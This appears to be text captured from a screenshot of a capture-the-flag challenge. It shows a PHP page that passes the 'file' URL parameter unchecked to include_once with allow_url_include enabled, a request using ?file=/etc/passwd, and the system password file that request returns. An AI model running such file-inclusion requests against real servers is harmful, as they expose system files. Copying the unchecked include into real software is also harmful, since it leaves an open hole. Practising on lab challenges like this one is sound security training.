 Load URL
http://node7.anna.nssctf.cn:20462/?file=/etc/passwd
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
NETCRAFT Services Risk Rating Since: New Site Rank: 90743 Site Report [CN] Tencent cloud computing (Beijing) Co., Ltd.
<?php
ini_set("allow_url_include","on");
header("Content-type: text/html; charset=utf-8");
error_reporting(0);
$file=$_GET['file'];
if(isset($file)){
show_source(__FILE__);
echo 'flag 在flag.php中';
}else{
echo "传入一个file试试";
}
echo "</br>";
echo "</br>";
echo "</br>";
echo "</br>";
echo "</br>";
include_once($file);
?> flag 在flag.php中
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:
/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin
/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/bin/false